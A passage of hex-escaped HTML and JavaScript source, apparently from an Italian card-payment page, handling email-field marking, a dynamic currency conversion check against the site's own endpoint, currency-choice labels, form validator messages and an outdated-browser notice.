ceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20starEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20starEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($(\x22#ctl00_ContentPlaceHolder1_chkRememberMe\x22).is(\x22:checked\x22))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20String(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20txt\x20+\x20\x27\x20*\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(EmailLabel);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20DCCCheck(textCard)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20IsDCCEnabled\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(textCard\x20!=\x20null\x20&&\x20textCard.value.length\x20>\x200\x20&&\x20IsDCCEnabled\x20!=\x20null\x20&&\x20IsDCCEnabled\x20==\x20\x22True\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x27DCCAvailabilityCheck.aspx/DccValidation\x27,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20textCard.value\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(req)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DecodedString\x20=\x20decodeURIComponent(req.d);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DecodedString\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DCCData\x20=\x20JSON.parse(DecodedString);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData\x20!=\x20null)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value\x20=\x20DCCData.DCCShowFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value\x20=\x20DCCData.CardType;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value\x20=\x20DCCData.DCCFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value\x20=\x20DCCData.DCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value\x20=\x20DCCData.TransactionCurrency;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.DCCShowFee\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Date\x20:\x2025\x20Jan\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Commented\x20DCC\x20CheckBox\x20True\x20by\x20Default\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745,\x20https://axerve.atlassian.net/browse/IS-103\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.IsDCCEnabled)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).show();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).hide();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20localCurrencyChange()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_localCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20cardCurrencyChange()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_cardCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCShowFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidCardType\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCCurrentRate\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCTransactionCurrency\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.innerHTML\x20=\x20\x27Il\x20tasso\x20di\x20cambio\x20applicato\x20equivale\x20a\x20quello\x20della\x20BCE\x20al\x20momento\x20dell’acquisto,\x20maggiorato\x20del\x20<b>{0}%</b>.\x27.replace(\x27{0}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidDCCShowFee\x20==\x20\x22true\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate\x20+\x20\x22\x20and\x20the\x20additional\x20fee:\x20\x20\x22\x20+\x20hidDCCFee\x20+\x20\x22%\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Selezionando\x20questa\x20voce\x20accetti\x20il\x20cambio\x20\x20BCE:\x20{0}\x20e\x20le\x20commissioni\x20applicate\x20:\x20{1}\x20%\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Verrà\x20applicato\x20il\x20tasso\x20di\x20cambio:\x20<b>1\x20EUR\x20=\x20{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCTransactionCurrency);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</script>\x0a\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_idValidate\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Data\x20scadenza\x20superata</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_emailvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Indirizzo\x20email\x20compratore\x20non\x20valido</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Mese\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Anno\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cookieDisclaimer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x09\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22OldBrowser\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\u00a0che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aggiornata.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<hr\x20class=\x22spacer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22altBrowsers\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tbody><tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td\x20align=\x22right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20onclick=\x22doRefresh();\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</tbody></table>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x0a\x20\x20\x20\x20\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20Page_ValidationSummaries\x20=\x20\x20new\